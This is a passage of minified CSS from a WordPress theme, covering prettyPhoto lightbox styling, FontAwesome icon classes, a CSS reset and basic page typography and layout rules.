a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;left:10px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0}div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none;position:relative}@font-face{font-family:'FontAwesome';src:url(/wp-content/themes/styleglow-theme/font/fontawesome-webfont.eot?v=3.2.1);src:url('/wp-content/themes/styleglow-theme/font/fontawesome-webfont.eot?#iefix&v=3.2.1') format('embedded-opentype'),url(/wp-content/themes/styleglow-theme/font/fontawesome-webfont.woff?v=3.2.1) format('woff'),url(/wp-content/themes/styleglow-theme/font/fontawesome-webfont.ttf?v=3.2.1) format('truetype'),url('/wp-content/themes/styleglow-theme/font/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1') format('svg');font-weight:400;font-style:normal}[class^="icon-"],[class*=" icon-"]{font-family:FontAwesome;font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right:.3em}[class^="icon-"]:before,[class*=" icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.icon-large:before{vertical-align:-10%;font-size:1.3333333333333333em}a [class^="icon-"],a [class*=" icon-"]{display:inline}[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width{display:inline-block;width:1.1428571428571428em;text-align:right;padding-right:.2857142857142857em}[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large{width:1.4285714285714286em}.icons-ul{margin-left:2.142857142857143em;list-style-type:none}.icons-ul>li{position:relative}.icons-ul .icon-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;text-align:center;line-height:inherit}[class^="icon-"].hide,[class*=" icon-"].hide{display:none}.icon-muted{color:#eee}.icon-light{color:#fff}.icon-dark{color:#333}.icon-border{border:solid 1px #eee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.icon-2x{font-size:2em}.icon-2x.icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.icon-3x{font-size:3em}.icon-3x.icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.icon-4x{font-size:4em}.icon-4x.icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.icon-5x{font-size:5em}.icon-5x.icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.pull-right{float:right}.pull-left{float:left}[class^="icon-"].pull-left,[class*=" icon-"].pull-left{margin-right:.3em}[class^="icon-"].pull-right,[class*=" icon-"].pull-right{margin-left:.3em}[class^="icon-"],[class*=" icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0% 0%;background-repeat:repeat;margin-top:0}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"]{background-image:none}.btn [class^="icon-"].icon-large,.nav [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large,.nav [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].icon-spin,.nav [class^="icon-"].icon-spin,.btn [class*=" icon-"].icon-spin,.nav [class*=" icon-"].icon-spin{display:inline-block}.nav-tabs [class^="icon-"],.nav-pills [class^="icon-"],.nav-tabs [class*=" icon-"],.nav-pills [class*=" icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-pills [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"].icon-large,.nav-pills [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].pull-left.icon-2x,.btn [class*=" icon-"].pull-left.icon-2x,.btn [class^="icon-"].pull-right.icon-2x,.btn [class*=" icon-"].pull-right.icon-2x{margin-top:.18em}.btn [class^="icon-"].icon-spin.icon-large,.btn [class*=" icon-"].icon-spin.icon-large{line-height:.8em}.btn.btn-small [class^="icon-"].pull-left.icon-2x,.btn.btn-small [class*=" icon-"].pull-left.icon-2x,.btn.btn-small [class^="icon-"].pull-right.icon-2x,.btn.btn-small [class*=" icon-"].pull-right.icon-2x{margin-top:.25em}.btn.btn-large [class^="icon-"],.btn.btn-large [class*=" icon-"]{margin-top:0}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x,.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-top:.05em}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x{margin-right:.2em}.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-left:.2em}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{line-height:inherit}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:-35%}.icon-stack [class^="icon-"],.icon-stack [class*=" icon-"]{display:block;text-align:center;position:absolute;width:100%;height:100%;font-size:1em;line-height:inherit;*line-height:2em}.icon-stack .icon-stack-base{font-size:2em;*line-height:1em}.icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}a .icon-stack,a .icon-spin{display:inline-block;text-decoration:none}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.icon-flip-horizontal:before{-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical:before{-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before{display:inline-block}.icon-glass:before{content:"\f000"}.icon-music:before{content:"\f001"}.icon-search:before{content:"\f002"}.icon-envelope-alt:before{content:"\f003"}.icon-heart:before{content:"\f004"}.icon-star:before{content:"\f005"}.icon-star-empty:before{content:"\f006"}.icon-user:before{content:"\f007"}.icon-film:before{content:"\f008"}.icon-th-large:before{content:"\f009"}.icon-th:before{content:"\f00a"}.icon-th-list:before{content:"\f00b"}.icon-ok:before{content:"\f00c"}.icon-remove:before{content:"\f00d"}.icon-zoom-in:before{content:"\f00e"}.icon-zoom-out:before{content:"\f010"}.icon-power-off:before,.icon-off:before{content:"\f011"}.icon-signal:before{content:"\f012"}.icon-gear:before,.icon-cog:before{content:"\f013"}.icon-trash:before{content:"\f014"}.icon-home:before{content:"\f015"}.icon-file-alt:before{content:"\f016"}.icon-time:before{content:"\f017"}.icon-road:before{content:"\f018"}.icon-download-alt:before{content:"\f019"}.icon-download:before{content:"\f01a"}.icon-upload:before{content:"\f01b"}.icon-inbox:before{content:"\f01c"}.icon-play-circle:before{content:"\f01d"}.icon-rotate-right:before,.icon-repeat:before{content:"\f01e"}.icon-refresh:before{content:"\f021"}.icon-list-alt:before{content:"\f022"}.icon-lock:before{content:"\f023"}.icon-flag:before{content:"\f024"}.icon-headphones:before{content:"\f025"}.icon-volume-off:before{content:"\f026"}.icon-volume-down:before{content:"\f027"}.icon-volume-up:before{content:"\f028"}.icon-qrcode:before{content:"\f029"}.icon-barcode:before{content:"\f02a"}.icon-tag:before{content:"\f02b"}.icon-tags:before{content:"\f02c"}.icon-book:before{content:"\f02d"}.icon-bookmark:before{content:"\f02e"}.icon-print:before{content:"\f02f"}.icon-camera:before{content:"\f030"}.icon-font:before{content:"\f031"}.icon-bold:before{content:"\f032"}.icon-italic:before{content:"\f033"}.icon-text-height:before{content:"\f034"}.icon-text-width:before{content:"\f035"}.icon-align-left:before{content:"\f036"}.icon-align-center:before{content:"\f037"}.icon-align-right:before{content:"\f038"}.icon-align-justify:before{content:"\f039"}.icon-list:before{content:"\f03a"}.icon-indent-left:before{content:"\f03b"}.icon-indent-right:before{content:"\f03c"}.icon-facetime-video:before{content:"\f03d"}.icon-picture:before{content:"\f03e"}.icon-pencil:before{content:"\f040"}.icon-map-marker:before{content:"\f041"}.icon-adjust:before{content:"\f042"}.icon-tint:before{content:"\f043"}.icon-edit:before{content:"\f044"}.icon-share:before{content:"\f045"}.icon-check:before{content:"\f046"}.icon-move:before{content:"\f047"}.icon-step-backward:before{content:"\f048"}.icon-fast-backward:before{content:"\f049"}.icon-backward:before{content:"\f04a"}.icon-play:before{content:"\f04b"}.icon-pause:before{content:"\f04c"}.icon-stop:before{content:"\f04d"}.icon-forward:before{content:"\f04e"}.icon-fast-forward:before{content:"\f050"}.icon-step-forward:before{content:"\f051"}.icon-eject:before{content:"\f052"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-plus-sign:before{content:"\f055"}.icon-minus-sign:before{content:"\f056"}.icon-remove-sign:before{content:"\f057"}.icon-ok-sign:before{content:"\f058"}.icon-question-sign:before{content:"\f059"}.icon-info-sign:before{content:"\f05a"}.icon-screenshot:before{content:"\f05b"}.icon-remove-circle:before{content:"\f05c"}.icon-ok-circle:before{content:"\f05d"}.icon-ban-circle:before{content:"\f05e"}.icon-arrow-left:before{content:"\f060"}.icon-arrow-right:before{content:"\f061"}.icon-arrow-up:before{content:"\f062"}.icon-arrow-down:before{content:"\f063"}.icon-mail-forward:before,.icon-share-alt:before{content:"\f064"}.icon-resize-full:before{content:"\f065"}.icon-resize-small:before{content:"\f066"}.icon-plus:before{content:"\f067"}.icon-minus:before{content:"\f068"}.icon-asterisk:before{content:"\f069"}.icon-exclamation-sign:before{content:"\f06a"}.icon-gift:before{content:"\f06b"}.icon-leaf:before{content:"\f06c"}.icon-fire:before{content:"\f06d"}.icon-eye-open:before{content:"\f06e"}.icon-eye-close:before{content:"\f070"}.icon-warning-sign:before{content:"\f071"}.icon-plane:before{content:"\f072"}.icon-calendar:before{content:"\f073"}.icon-random:before{content:"\f074"}.icon-comment:before{content:"\f075"}.icon-magnet:before{content:"\f076"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-retweet:before{content:"\f079"}.icon-shopping-cart:before{content:"\f07a"}.icon-folder-close:before{content:"\f07b"}.icon-folder-open:before{content:"\f07c"}.icon-resize-vertical:before{content:"\f07d"}.icon-resize-horizontal:before{content:"\f07e"}.icon-bar-chart:before{content:"\f080"}.icon-twitter-sign:before{content:"\f081"}.icon-facebook-sign:before{content:"\f082"}.icon-camera-retro:before{content:"\f083"}.icon-key:before{content:"\f084"}.icon-gears:before,.icon-cogs:before{content:"\f085"}.icon-comments:before{content:"\f086"}.icon-thumbs-up-alt:before{content:"\f087"}.icon-thumbs-down-alt:before{content:"\f088"}.icon-star-half:before{content:"\f089"}.icon-heart-empty:before{content:"\f08a"}.icon-signout:before{content:"\f08b"}.icon-linkedin-sign:before{content:"\f08c"}.icon-pushpin:before{content:"\f08d"}.icon-external-link:before{content:"\f08e"}.icon-signin:before{content:"\f090"}.icon-trophy:before{content:"\f091"}.icon-github-sign:before{content:"\f092"}.icon-upload-alt:before{content:"\f093"}.icon-lemon:before{content:"\f094"}.icon-phone:before{content:"\f095"}.icon-unchecked:before,.icon-check-empty:before{content:"\f096"}.icon-bookmark-empty:before{content:"\f097"}.icon-phone-sign:before{content:"\f098"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-github:before{content:"\f09b"}.icon-unlock:before{content:"\f09c"}.icon-credit-card:before{content:"\f09d"}.icon-rss:before{content:"\f09e"}.icon-hdd:before{content:"\f0a0"}.icon-bullhorn:before{content:"\f0a1"}.icon-bell:before{content:"\f0a2"}.icon-certificate:before{content:"\f0a3"}.icon-hand-right:before{content:"\f0a4"}.icon-hand-left:before{content:"\f0a5"}.icon-hand-up:before{content:"\f0a6"}.icon-hand-down:before{content:"\f0a7"}.icon-circle-arrow-left:before{content:"\f0a8"}.icon-circle-arrow-right:before{content:"\f0a9"}.icon-circle-arrow-up:before{content:"\f0aa"}.icon-circle-arrow-down:before{content:"\f0ab"}.icon-globe:before{content:"\f0ac"}.icon-wrench:before{content:"\f0ad"}.icon-tasks:before{content:"\f0ae"}.icon-filter:before{content:"\f0b0"}.icon-briefcase:before{content:"\f0b1"}.icon-fullscreen:before{content:"\f0b2"}.icon-group:before{content:"\f0c0"}.icon-link:before{content:"\f0c1"}.icon-cloud:before{content:"\f0c2"}.icon-beaker:before{content:"\f0c3"}.icon-cut:before{content:"\f0c4"}.icon-copy:before{content:"\f0c5"}.icon-paperclip:before,.icon-paper-clip:before{content:"\f0c6"}.icon-save:before{content:"\f0c7"}.icon-sign-blank:before{content:"\f0c8"}.icon-reorder:before{content:"\f0c9"}.icon-list-ul:before{content:"\f0ca"}.icon-list-ol:before{content:"\f0cb"}.icon-strikethrough:before{content:"\f0cc"}.icon-underline:before{content:"\f0cd"}.icon-table:before{content:"\f0ce"}.icon-magic:before{content:"\f0d0"}.icon-truck:before{content:"\f0d1"}.icon-pinterest:before{content:"\f0d2"}.icon-pinterest-sign:before{content:"\f0d3"}.icon-google-plus-sign:before{content:"\f0d4"}.icon-google-plus:before{content:"\f0d5"}.icon-money:before{content:"\f0d6"}.icon-caret-down:before{content:"\f0d7"}.icon-caret-up:before{content:"\f0d8"}.icon-caret-left:before{content:"\f0d9"}.icon-caret-right:before{content:"\f0da"}.icon-columns:before{content:"\f0db"}.icon-sort:before{content:"\f0dc"}.icon-sort-down:before{content:"\f0dd"}.icon-sort-up:before{content:"\f0de"}.icon-envelope:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-rotate-left:before,.icon-undo:before{content:"\f0e2"}.icon-legal:before{content:"\f0e3"}.icon-dashboard:before{content:"\f0e4"}.icon-comment-alt:before{content:"\f0e5"}.icon-comments-alt:before{content:"\f0e6"}.icon-bolt:before{content:"\f0e7"}.icon-sitemap:before{content:"\f0e8"}.icon-umbrella:before{content:"\f0e9"}.icon-paste:before{content:"\f0ea"}.icon-lightbulb:before{content:"\f0eb"}.icon-exchange:before{content:"\f0ec"}.icon-cloud-download:before{content:"\f0ed"}.icon-cloud-upload:before{content:"\f0ee"}.icon-user-md:before{content:"\f0f0"}.icon-stethoscope:before{content:"\f0f1"}.icon-suitcase:before{content:"\f0f2"}.icon-bell-alt:before{content:"\f0f3"}.icon-coffee:before{content:"\f0f4"}.icon-food:before{content:"\f0f5"}.icon-file-text-alt:before{content:"\f0f6"}.icon-building:before{content:"\f0f7"}.icon-hospital:before{content:"\f0f8"}.icon-ambulance:before{content:"\f0f9"}.icon-medkit:before{content:"\f0fa"}.icon-fighter-jet:before{content:"\f0fb"}.icon-beer:before{content:"\f0fc"}.icon-h-sign:before{content:"\f0fd"}.icon-plus-sign-alt:before{content:"\f0fe"}.icon-double-angle-left:before{content:"\f100"}.icon-double-angle-right:before{content:"\f101"}.icon-double-angle-up:before{content:"\f102"}.icon-double-angle-down:before{content:"\f103"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-desktop:before{content:"\f108"}.icon-laptop:before{content:"\f109"}.icon-tablet:before{content:"\f10a"}.icon-mobile-phone:before{content:"\f10b"}.icon-circle-blank:before{content:"\f10c"}.icon-quote-left:before{content:"\f10d"}.icon-quote-right:before{content:"\f10e"}.icon-spinner:before{content:"\f110"}.icon-circle:before{content:"\f111"}.icon-mail-reply:before,.icon-reply:before{content:"\f112"}.icon-github-alt:before{content:"\f113"}.icon-folder-close-alt:before{content:"\f114"}.icon-folder-open-alt:before{content:"\f115"}.icon-expand-alt:before{content:"\f116"}.icon-collapse-alt:before{content:"\f117"}.icon-smile:before{content:"\f118"}.icon-frown:before{content:"\f119"}.icon-meh:before{content:"\f11a"}.icon-gamepad:before{content:"\f11b"}.icon-keyboard:before{content:"\f11c"}.icon-flag-alt:before{content:"\f11d"}.icon-flag-checkered:before{content:"\f11e"}.icon-terminal:before{content:"\f120"}.icon-code:before{content:"\f121"}.icon-reply-all:before{content:"\f122"}.icon-mail-reply-all:before{content:"\f122"}.icon-star-half-full:before,.icon-star-half-empty:before{content:"\f123"}.icon-location-arrow:before{content:"\f124"}.icon-crop:before{content:"\f125"}.icon-code-fork:before{content:"\f126"}.icon-unlink:before{content:"\f127"}.icon-question:before{content:"\f128"}.icon-info:before{content:"\f129"}.icon-exclamation:before{content:"\f12a"}.icon-superscript:before{content:"\f12b"}.icon-subscript:before{content:"\f12c"}.icon-eraser:before{content:"\f12d"}.icon-puzzle-piece:before{content:"\f12e"}.icon-microphone:before{content:"\f130"}.icon-microphone-off:before{content:"\f131"}.icon-shield:before{content:"\f132"}.icon-calendar-empty:before{content:"\f133"}.icon-fire-extinguisher:before{content:"\f134"}.icon-rocket:before{content:"\f135"}.icon-maxcdn:before{content:"\f136"}.icon-chevron-sign-left:before{content:"\f137"}.icon-chevron-sign-right:before{content:"\f138"}.icon-chevron-sign-up:before{content:"\f139"}.icon-chevron-sign-down:before{content:"\f13a"}.icon-html5:before{content:"\f13b"}.icon-css3:before{content:"\f13c"}.icon-anchor:before{content:"\f13d"}.icon-unlock-alt:before{content:"\f13e"}.icon-bullseye:before{content:"\f140"}.icon-ellipsis-horizontal:before{content:"\f141"}.icon-ellipsis-vertical:before{content:"\f142"}.icon-rss-sign:before{content:"\f143"}.icon-play-sign:before{content:"\f144"}.icon-ticket:before{content:"\f145"}.icon-minus-sign-alt:before{content:"\f146"}.icon-check-minus:before{content:"\f147"}.icon-level-up:before{content:"\f148"}.icon-level-down:before{content:"\f149"}.icon-check-sign:before{content:"\f14a"}.icon-edit-sign:before{content:"\f14b"}.icon-external-link-sign:before{content:"\f14c"}.icon-share-sign:before{content:"\f14d"}.icon-compass:before{content:"\f14e"}.icon-collapse:before{content:"\f150"}.icon-collapse-top:before{content:"\f151"}.icon-expand:before{content:"\f152"}.icon-euro:before,.icon-eur:before{content:"\f153"}.icon-gbp:before{content:"\f154"}.icon-dollar:before,.icon-usd:before{content:"\f155"}.icon-rupee:before,.icon-inr:before{content:"\f156"}.icon-yen:before,.icon-jpy:before{content:"\f157"}.icon-renminbi:before,.icon-cny:before{content:"\f158"}.icon-won:before,.icon-krw:before{content:"\f159"}.icon-bitcoin:before,.icon-btc:before{content:"\f15a"}.icon-file:before{content:"\f15b"}.icon-file-text:before{content:"\f15c"}.icon-sort-by-alphabet:before{content:"\f15d"}.icon-sort-by-alphabet-alt:before{content:"\f15e"}.icon-sort-by-attributes:before{content:"\f160"}.icon-sort-by-attributes-alt:before{content:"\f161"}.icon-sort-by-order:before{content:"\f162"}.icon-sort-by-order-alt:before{content:"\f163"}.icon-thumbs-up:before{content:"\f164"}.icon-thumbs-down:before{content:"\f165"}.icon-youtube-sign:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-xing:before{content:"\f168"}.icon-xing-sign:before{content:"\f169"}.icon-youtube-play:before{content:"\f16a"}.icon-dropbox:before{content:"\f16b"}.icon-stackexchange:before{content:"\f16c"}.icon-instagram:before{content:"\f16d"}.icon-flickr:before{content:"\f16e"}.icon-adn:before{content:"\f170"}.icon-bitbucket:before{content:"\f171"}.icon-bitbucket-sign:before{content:"\f172"}.icon-tumblr:before{content:"\f173"}.icon-tumblr-sign:before{content:"\f174"}.icon-long-arrow-down:before{content:"\f175"}.icon-long-arrow-up:before{content:"\f176"}.icon-long-arrow-left:before{content:"\f177"}.icon-long-arrow-right:before{content:"\f178"}.icon-apple:before{content:"\f179"}.icon-windows:before{content:"\f17a"}.icon-android:before{content:"\f17b"}.icon-linux:before{content:"\f17c"}.icon-dribbble:before{content:"\f17d"}.icon-skype:before{content:"\f17e"}.icon-foursquare:before{content:"\f180"}.icon-trello:before{content:"\f181"}.icon-female:before{content:"\f182"}.icon-male:before{content:"\f183"}.icon-gittip:before{content:"\f184"}.icon-sun:before{content:"\f185"}.icon-moon:before{content:"\f186"}.icon-archive:before{content:"\f187"}.icon-bug:before{content:"\f188"}.icon-vk:before{content:"\f189"}.icon-weibo:before{content:"\f18a"}.icon-renren:before{content:"\f18b"}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit}html{overflow-x:hidden;-webkit-font-smoothing:antialiased}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{margin:0}:focus{outline:0}img,video,object{max-width:100%;height:auto!important}iframe{max-width:100%}blockquote{font-style:italic;font-weight:400;font-size:15px;padding:0 10px 20px 27px;position:relative;margin-top:25px}blockquote:after{font-family:FontAwesome;position:absolute;content:"\f10d";font-size:20px;width:50px;top:0;left:0}blockquote p{margin-bottom:10px}strong,b{font-weight:700}em,i,cite{font-style:italic}small{font-size:100%}figure{margin:10px 0}code,pre{font-weight:400;font-style:normal}pre{margin:5px 0 20px 0;line-height:1.3em;padding:8px 10px;overflow:auto}code{padding:0 8px;line-height:1.5}mark{padding:1px 6px;margin:0 2px;color:black;background:#FFF7A8}address{margin:10px 0;font-style:italic}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}#gallery-1 img{border:0!important}.wp-caption-text{margin-bottom:0}dt{float:left;clear:left;width:100px;text-align:right;font-weight:700}dd{margin:0 0 0 110px;padding:0 0 .5em 0;overflow:hidden}body{font:18px/30px Helvetica,arial,sans-serif;color:#696868}::-moz-selection{background:#222;color:white;text-shadow:none}::selection{background:#222;color:white;text-shadow:none}#page,.container{position:relative;margin-right:auto;margin-left:auto}h1,h2,h3,h4,h5,h6{font-weight:700;margin-bottom:12px;color:#111}h1{font-size:28px;line-height:1.4}h2{line-height:1.4}h3{font-size:22px;line-height:1.4}h4{font-size:20px;line-height:1.4}h5{font-size:18px;line-height:1.4}h6{font-size:16px;line-height:1.4}.sub-title{font-size:12px}p{margin-bottom:20px}a{text-decoration:underline;color:#504E4D;-webkit-transition:background-color,color 0.25s linear;-moz-transition:background-color,color 0.25s linear;transition:background-color,color 0.25s linear}a:hover{color:#E91550}a:link,a:visited,a:active{text-decoration:none}.main-container{width:1040px;margin:0 auto 0;background:#fff;clear:both;display:block;padding:0 2% 30px 2%;overflow:hidden}#page,.container{max-width:1040px;min-width:240px}#page{padding-top:20px;min-height:100px;float:none;clear:both}body>header{float:left;width:100%;position:relative}.main-header{position:relative;float:left;width:100%;z-index:99;min-height:181px}.main-header .container{background:#fff}#header{position:relative;width:100%;float:left;margin:0;padding:0}#header .content{margin:0 auto;max-width:96%;overflow:hidden;padding-bottom:15px;padding-top:15px;width:1040px;padding:0 2%;background:#fff}#header h1,#header 